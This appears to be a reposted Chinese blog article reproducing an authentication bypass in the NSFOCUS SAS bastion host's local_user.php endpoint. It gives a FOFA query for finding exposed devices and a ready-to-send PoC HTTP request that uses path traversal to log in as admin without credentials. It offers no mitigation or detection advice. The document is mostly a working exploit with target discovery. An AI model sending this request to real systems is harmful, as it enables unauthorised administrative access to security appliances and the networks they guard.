本文主要是介绍绿盟 SAS堡垒机 local_user.php 权限绕过漏洞复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

SAS 安全审计系统是绿盟科技开发的一款堡垒机。

0x02 漏洞概述

绿盟 SAS堡垒机 local_user.php接口处存在权限绕过漏洞,未经身份认证的攻击者可以访问他们通常无权访问的敏感资源,最终导致系统处于极度不安全状态。

0x03 复现环境

FOFA:

body="'/needUsbkey.php'" || body="/login_logo_sas_h_zh_CN.png"0x04 漏洞复现

PoC



GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

Connection: close使用HackBar测试

这篇关于绿盟 SAS堡垒机 local_user.php 权限绕过漏洞复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!